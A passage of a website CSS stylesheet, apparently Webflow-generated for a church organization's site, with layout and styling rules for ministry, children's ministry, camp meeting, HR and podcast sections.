  display: flex;
  position: relative;
}

.comm-resources-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
  position: static;
  top: auto;
}

.comm-resources-wrapper {
  text-align: left;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.comm-resources-block {
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 32px;
  padding: 22px;
  display: flex;
}

.comm-resources-big-text {
  color: #5d637159;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-info {
  margin-left: 24px;
}

.media-relations-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.media-relations-content-block {
  align-items: flex-start;
  padding-top: 37px;
  display: flex;
}

.media-relations-block-1 {
  width: 66.66%;
  padding-left: 20px;
  padding-right: 40px;
}

.media-relations-block-2 {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 4px;
  width: 33.33%;
  padding: 40px;
}

.home-multimedia-big-header {
  color: #ffffffd9;
  font-size: 6vw;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-content-wrapper {
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 0;
  display: flex;
}

.comm-team-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-skills-block {
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  padding: 22px 22px 50px;
  display: flex;
}

.image-76 {
  border-radius: 4px;
}

._404-content {
  text-align: center;
  margin-top: 0;
  padding-bottom: 0;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

._404-heading {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.team-heading {
  text-align: left;
  margin-bottom: 29px;
}

.collection-list-team {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.learn-more-small-header {
  color: var(--orange-gradient-2);
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.link-block-16 {
  align-items: flex-start;
  padding-top: 15px;
  display: flex;
}

.link-block-17, .link-block-18, .link-block-19, .link-block-20, .image-78 {
  margin-right: 5px;
  padding-left: 3px;
  padding-right: 3px;
}

.h5-cm-welcome {
  color: var(--white);
  text-align: center;
  padding-left: 0;
}

.button-link-reverse {
  color: var(--white);
  border-radius: 3px;
  margin-left: 0;
  padding-bottom: 7px;
}

.button-link-reverse:hover {
  color: #ffffff82;
  background-color: #0000;
  text-decoration: none;
}

.button-link-reverse:visited {
  color: var(--white);
}

.button-link-reverse.w--current {
  object-fit: fill;
  width: auto;
  height: auto;
}

.button-link-reverse.news-category-button {
  border-radius: 4px;
  margin-top: -19px;
  padding: 4px 12px;
  font-size: 13px;
  line-height: 23px;
  position: relative;
  top: -13px;
}

.button-link-reverse.news-category-button:hover, .button-link-reverse.news-category-button:visited {
  color: var(--white);
}

.button-link-reverse.news-category-button.newsroom {
  margin-top: -19px;
  top: 3px;
}

.button-link-reverse.home-multimedia-button {
  text-transform: uppercase;
  margin-bottom: 0;
  padding: 0 20px;
  font-size: 16px;
  line-height: 26px;
}

.button-link-reverse.ed-link-reverse {
  font-size: 25px;
}

.button-link-reverse.ed-link-reverse:hover {
  color: var(--light-grey);
  text-decoration: none;
}

.button-link-reverse.cm-ann-button {
  text-align: left;
  text-transform: uppercase;
  margin-top: 20px;
  margin-left: 181px;
  margin-right: auto;
  font-size: 19px;
  line-height: 29px;
  display: inline-block;
}

.button-link-reverse.cm-ann-button.kids-church {
  margin-top: 0;
  margin-left: 115px;
}

.button-link-reverse.cm-ann-button.kids-church.vbs-list {
  margin-left: 178px;
}

.button-link-light {
  color: var(--white);
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}

.button-link-light:hover {
  color: #ffffff6e;
  text-decoration: none;
}

.admin-welcome-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.team-contact {
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.team-title {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
}

.team-title.master-team {
  padding-top: 10px;
  padding-left: 0;
  font-size: 14px;
  line-height: 20px;
}

.team-title.team-subtitle, .team-title.office-hours {
  font-weight: 400;
}

.image-80 {
  margin-left: 0;
  margin-right: 30px;
  padding-left: 0;
}

.treasury-welcome-content {
  margin-left: 65px;
  padding-left: 0;
}

.offering-pdf-side {
  width: 66.66%;
  padding: 0;
}

.offering-button-side {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  width: 33.33%;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.offering-content-wrapper {
  justify-content: space-between;
  align-items: center;
  padding: 0 40px 0 0;
  display: flex;
}

.offering-header-wrapper {
  padding-bottom: 9px;
}

.h5-reverse-offering {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
  margin-bottom: 40px;
}

.ministerial-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 6%;
  display: block;
}

.ministerial-welcome-image {
  width: auto;
}

.min-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 1fr .5fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 86px;
  padding-bottom: 86px;
  display: grid;
}

.ministerial-resources-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6c00f844b5e22cd2881a8c_MIN-paralax-congregation-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.min-resources-links {
  background-color: #ffffff0f;
  border-radius: 12px;
  margin-right: 0;
  padding: 20px 20px 15px;
}

.collection-list-wrapper-19 {
  padding-top: 0;
  padding-left: 0;
}

.collection-item-20 {
  padding-bottom: 10px;
  padding-right: 20px;
}

.pd-content-block {
  text-align: left;
  padding-left: 0;
}

.pd-links {
  display: flex;
}

.pd-welcome-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.pd-section-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-section-wrapper.guest-speakers-wrapper {
  padding-top: 50px;
  padding-bottom: 50px;
}

.unordered-list-8 {
  width: 50%;
  padding-right: 10px;
}

.pd-welcome-list {
  padding-right: 0;
  display: flex;
}

.pd-sub-ol {
  width: 50%;
  padding-top: 10px;
  padding-right: 10px;
}

.pd-section-reverse {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778337851c6aabcd0869_Hero-OurTeam-Bible.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.pd-section-reverse.pd-occs-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
}

.pd-section-reverse.pd-bookshelf-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
}

.h4-pd-reverse {
  color: var(--white);
}

.pd-sub-wide {
  margin-top: 10px;
}

.pd-h5-reverse {
  color: var(--white);
  margin-top: 20px;
  margin-bottom: 5px;
}

.list-item-34 {
  padding-bottom: 5px;
}

.pd-h5-strong {
  color: var(--grad-indian-red);
}

.h3-pd {
  color: var(--dim-grey);
  align-self: flex-start;
  margin-bottom: 0;
}

.h3-pd-reverse {
  color: var(--white);
  text-align: left;
}

.h3-pd-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.enrichment-block-quote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding-top: 16px;
  padding-bottom: 16px;
  line-height: 35px;
}

.professional-enrichment-section {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px;
}

.pd-enrichment-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: auto;
  padding-bottom: 36px;
  display: inline-block;
}

.pd-tabs-feature {
  display: flex;
}

.pd-tabs-feature-content {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
}

.tabs-menu-6 {
  margin-bottom: 50px;
}

.pd-demo-image-block {
  margin-left: 15px;
}

.pd-demo-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-occs-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-church-development-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-church-development-image-block {
  margin-right: 15px;
}

.paragraph-122 {
  text-align: left;
}

.spouses-wrapper {
  padding-top: 79px;
  padding-bottom: 79px;
}

.ministerial-spouses-header {
  text-align: center;
  margin-bottom: 60px;
}

.h5-spouses {
  color: var(--dim-grey);
  margin-bottom: 0;
  padding-left: 8px;
}

.image-81 {
  border-radius: 4px;
}

.relationships-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.video-3 {
  margin-bottom: 20px;
}

.collection-item-21 {
  float: left;
  flex-direction: column;
  align-items: stretch;
  margin-bottom: 34px;
  display: block;
}

.relationships-content {
  padding-top: 30px;
  display: flex;
}

.relationships-left-content {
  width: 66.66%;
  padding-right: 31px;
}

.block-quote-content {
  width: 33.33%;
  margin-left: 25px;
}

.block-quote-3 {
  padding: 15px 39px;
  line-height: 32px;
}

.relationships-image {
  padding-top: 0;
  padding-bottom: 100px;
}

.calendar-pro-tip {
  border: .5px solid var(--ghost-white);
  background-color: var(--white-smoke);
  box-shadow: 1px 1px 3px 0 var(--white-smoke);
  text-align: center;
  border-radius: 4px;
  max-width: 100%;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 26px;
}

.paragraph-129 {
  text-align: left;
}

.h3-calendar-tip {
  color: var(--orange-gradient-2);
}

.relational-seminars-section {
  background-image: linear-gradient(#0d283fd1, #0d283fd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0ab3dd28d5_LG_2018_CM_121.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.relational-seminars-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: stretch center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.relationships-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.seminars-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: block;
}

.relational-seminars-content {
  flex-direction: column;
  width: auto;
  display: flex;
}

.relational-seminars-body {
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.video-6 {
  margin-top: 50px;
}

.more-info-header {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-right: 0;
  padding-bottom: 0;
  display: flex;
}

.collection-list-min-team {
  object-fit: fill;
  flex-wrap: wrap;
  flex: 1;
  justify-content: center;
  align-items: stretch;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.collection-list-wrapper-min-pg {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.min-team-wrapper {
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 0;
}

.collection-item-min-pg {
  flex: 0 auto;
  padding-bottom: 40px;
  padding-left: 10px;
}

.team-header-section {
  z-index: 26;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  display: flex;
  position: relative;
}

.body-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hr-welcome-heading {
  text-align: center;
  align-self: start;
  padding-right: 30px;
}

.hr-welcome-content {
  padding-top: 17px;
}

.newsfeed-read-more {
  text-align: center;
}

.nav-menu-3 {
  cursor: grab;
}

.employ-ops-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.employ-ops-main-block {
  width: 66.66%;
  padding-right: 65px;
}

.employ-ops-sidebar {
  width: 33.33%;
}

.employ-ops-forms-wrapper {
  border: .5px solid var(--light-grey);
  background-color: var(--white);
  border-radius: 4px;
  padding: 25px;
}

.h2-employ-ops {
  margin-top: 0;
}

.adv-forms-header {
  padding-top: 0;
  display: flex;
}

.adv-resources-content {
  flex-wrap: wrap;
  width: 100%;
  max-width: 1200px;
  padding-top: 57px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.adv-res-block {
  width: 33.33%;
  padding: 8px 25px 15px 15px;
  display: flex;
}

.adv-res-content {
  flex: 1;
  margin-left: 24px;
}

.adv-res-header {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.adv-resources-wrapper {
  padding-top: 80px;
  padding-bottom: 80px;
}

.h4-adv-forms-reverse {
  color: var(--white);
}

.adv-welcome-wrapper {
  align-items: flex-start;
  width: 100%;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.adv-welcome-image {
  width: 33.33%;
  max-width: 400px;
}

.adv-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 4%;
  padding-top: 40px;
  display: flex;
}

.labels-header-wrapper {
  padding-bottom: 15px;
}

.adv-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-top: 41px;
  padding-left: 4%;
  display: flex;
}

.hispanic-welcome-section {
  box-shadow: 1px 1px 3px 0 var(--ghost-white);
}

.hispanic-welcome-wrapper {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 40px;
  padding-bottom: 80px;
  display: grid;
}

.hispanic-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  padding-right: 28px;
  display: flex;
}

.hispanic-welcome-sidebar {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hispanic-welcome-quote-block {
  padding-top: 20px;
  padding-left: 36px;
  padding-right: 24px;
}

.hispanic-quote-text {
  padding-bottom: 20px;
  font-size: 24px;
  line-height: 32px;
}

.list-item-36, .list-item-37, .list-item-38 {
  text-align: left;
}

.evangelism-card-v4 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 62px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v2 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v1 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v3 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 55px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evang-card-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.facebook-block {
  margin-top: 50px;
}

.join-us-fb {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.join-us-fb.om-main {
  padding-top: 15px;
}

.join-us-fb.rel-singles {
  padding-top: 57px;
}

.join-us-fb.wm-social {
  color: var(--dark-grey);
  flex-direction: row;
  padding-top: 20px;
}

.join-us-fb.pm-fb {
  padding-top: 16px;
}

.outreach-quote-block {
  flex-direction: column;
  align-items: flex-end;
  padding-bottom: 33px;
  padding-right: 15px;
  display: flex;
}

.paragraph-130 {
  margin-right: 0;
  padding-bottom: 0;
}

.min-elders-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 80px;
  padding-bottom: 70px;
}

.min-elders-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.min-welcome-section {
  justify-content: center;
  display: flex;
}

.risk-child-links-block {
  margin-right: 16px;
}

.call-out-box {
  border: .5px solid var(--gainsboro);
  background-color: var(--white);
  box-shadow: 0 10px 24px 0 var(--ghost-white);
  border-radius: 4px;
  margin-top: 30px;
  padding: 30px;
}

.gpcc-welcome-section {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-welcome-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-image {
  border-radius: 4px;
}

.gpcc-reserve-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-reserve-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 0;
  padding-right: 50px;
  display: flex;
}

.gpcc-reserve-content {
  padding-left: 50px;
}

.gpcc-events-section {
  background-image: linear-gradient(#2e323cbf, #2e323cbf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0353dd2907_LG_2018_SP_CM_13.jpg");
  background-position: 0 0, 0 28px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-events-wrapper {
  border: 1px solid #000000f2;
  border-radius: 4px;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-event-wrapper {
  border: 1px solid var(--white);
  background-color: #0000;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 0;
  padding: 25px;
  display: block;
}

.hand-image-block {
  z-index: 10;
  align-self: start;
  position: static;
}

.tips-block {
  padding-bottom: 24px;
}

.cm-welcome-subblock {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.cm-resources-header {
  flex-direction: column;
  justify-content: flex-start;
  align-self: flex-start;
  align-items: flex-start;
  margin-left: 3px;
  padding-top: 0;
  padding-bottom: 40px;
  padding-right: 98px;
  display: flex;
}

.cm-gracelink-logo {
  border: 1px solid var(--white);
  background-color: var(--medium-purple);
  border-radius: 4px;
  justify-content: space-around;
  align-items: center;
  width: 125px;
  height: 125px;
  margin-bottom: 30px;
  margin-right: 30px;
  padding-bottom: 0;
  display: flex;
  position: static;
  left: -3px;
}

.cm-leadership-wrapper {
  margin-bottom: 45px;
  padding: 80px 110px 43px;
  display: flex;
}

.cm-adventurer-wrapper {
  background-image: linear-gradient(156deg, #ffb731, var(--orange-gradient-2));
  border-radius: 4px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 30px;
  display: flex;
}

.cm-vbs-wrapper {
  background-image: linear-gradient(349deg, var(--grad-dodger-blue), var(--grad-medium-spring-green) 0%);
  border: 1px #000;
  border-radius: 4px;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.cm-gracelink-kid.purple-shirt-boy {
  width: 33%;
  position: static;
  top: -54px;
  left: 53px;
}

.cm-gracelink-kid.red-shoe-girl {
  z-index: 10;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 30%;
  display: flex;
  position: static;
  top: 95px;
}

.h3-reverse-cm {
  color: var(--white);
  margin-top: 0;
}

.h3-reverse-cm.h3-for-reopening {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
}

.h3-reverse-cm.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
}

.cm-leadership-content {
  padding-top: 38px;
}

.cm-vbs-logo {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  margin-right: 30px;
  display: flex;
}

.cm-vbs-content {
  width: 100%;
}

.image-85 {
  margin-bottom: 26px;
  display: block;
}

.cm-adventurer-logo {
  background-color: var(--white);
  border-radius: 4px;
  margin-right: 30px;
  padding: 12px;
}

.image-86 {
  width: 100px;
  max-width: none;
}

.cm-ss-survey-section {
  z-index: 1;
  margin-bottom: 125px;
  padding-top: 0;
  padding-bottom: 30px;
  position: relative;
}

.cm-ss-survey-form {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}

.field-label-3 {
  padding-top: 20px;
}

.cm-ss-survey-wrapper {
  z-index: 2;
  margin-bottom: 0;
  padding: 4px 50px 50px;
  position: relative;
}

.purple-shirt-boy {
  margin-left: 20px;
}

.red-overals-girl {
  z-index: 5;
  max-width: 150%;
  margin-left: 0;
  position: static;
  top: 50px;
}

.link-block-26 {
  margin-top: 127px;
  display: flex;
}

.multimedia-item-block2 {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 64px 3%;
  display: flex;
}

.stats-section-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.home-multimedia-section-wrapper {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.home-news-collection-wrapper {
  display: block;
}

.join-us-block {
  flex-direction: row;
  justify-content: center;
  align-self: auto;
  align-items: center;
  padding-bottom: 0;
  display: block;
}

.join-us-icons-block {
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  width: auto;
  padding-right: 0;
  display: flex;
}

.home-news-header-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-bottom: 0;
  display: flex;
}

.home-news-post-v1 {
  background-color: var(--white);
  flex-direction: column;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 15px;
  font-family: Montserrat, sans-serif;
  display: flex;
  position: static;
}

.all-resources-link-block, .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
  padding-top: 35px;
}

.footer-section {
  background-image: linear-gradient(#0d283feb, #0d283feb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94972492f1afb_trees.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.columns {
  margin-left: 0;
  margin-right: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.vol-link-block, .ed-link-block, .pastors-link-block {
  padding-top: 25px;
}

.photo-view-more-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-44 {
  background-image: linear-gradient(to top, #f5f5f580, var(--white-smoke)), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d69578da8f0f7b1fa1230_Fotograaf-1.jpg");
  background-position: 0 0, 0 -303px;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  margin-top: -90px;
  padding-top: 216px;
  padding-bottom: 216px;
}

.h3-gpcc {
  margin-top: 0;
  margin-bottom: 0;
}

.h5-gpcc {
  margin-top: 0;
  margin-bottom: 20px;
}

.hr-employee-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.small-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}

.small-heading.left {
  text-align: left;
  padding-bottom: 5px;
}

.small-heading.speakers {
  padding-top: 0;
  padding-bottom: 0;
  font-size: 17px;
}

.h2-close {
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.h2-close.center {
  color: var(--slate-gray);
  border-bottom: 1px solid #000;
}

.h2-close.center.agenda {
  margin-bottom: 0;
}

.h2-close.reverse {
  color: var(--white);
}

.h2-close-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 45px;
  line-height: 49px;
}

.h2-close-reverse.cm-close {
  text-align: center;
}

.h2-close-reverse.center {
  border-bottom: 1px solid var(--white);
}

.h2-close-reverse.center.reports {
  margin-top: 60px;
}

.h2-close-reverse.oc-speakers {
  margin-top: 40px;
}

.small-heading-left-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 60px;
  font-weight: 600;
}

.videos-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.newsroom-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf8ec86dee6a6998c23b6_computer-keyboard-1600x800x100.jpg");
  background-position: 50% 13%;
  background-size: cover;
  height: 35vh;
  margin-top: 81px;
}

.hr-tab-content-block {
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  padding-top: 0;
  padding-right: 5%;
  display: flex;
}

.hr-image-block {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-self: flex-start;
  align-items: flex-end;
  width: auto;
  margin-top: 30px;
  margin-bottom: 0;
  display: flex;
}

.podcast-section {
  background-image: linear-gradient(#0d283ff2, #0d283ff2), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7001a90b6664bf888698_AudioBoard%20Background.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.podcast-welcome-header {
  padding-right: 35px;
}

.podcast-welcome-content {
  padding-top: 22px;
}

.h3-close {
  margin-top: 0;
  margin-bottom: 15px;
}

.h4-reverse-social {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}

.author-section {
  border-top: 1px #000;
  border-bottom: .5px solid var(--ghost-white);
  background-color: #0000;
  margin-top: 0;
}

.author-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 45px;
  padding-bottom: 50px;
  display: flex;
}

.author-block {
  border: 0 #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  margin-right: 30px;
  padding: 0;
  display: flex;
}

.image-87 {
  border: 0 #0000;
  border-radius: 100px;
  margin: 0;
  padding: 6px;
  box-shadow: 0 10px 24px #525b731f;
}

.ecomm-sideblock {
  flex-direction: row;
  align-items: center;
  width: 66%;
  padding-bottom: 3%;
  padding-left: 3%;
  padding-right: 5%;
  display: flex;
}

.ecomm-feature {
  display: flex;
}

.ecomm-sideblock-image {
  align-items: center;
  display: flex;
}

.ecomm-buttons {
  flex-direction: row;
  display: flex;
}

.gpcc-camp-meeting-section {
  background-image: linear-gradient(#1a507eed, #1a507eed), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 0 0, 0 75px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-camp-meeting-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 960px;
  padding-top: 30px;
  padding-bottom: 40px;
  display: flex;
}

.quote-text-right {
  text-align: right;
  margin-top: 40px;
  margin-bottom: 48px;
  font-size: 24px;
  line-height: 32px;
}

.cm-button-block {
  justify-content: center;
  align-self: auto;
  align-items: center;
  min-width: 0;
  padding-top: 10px;
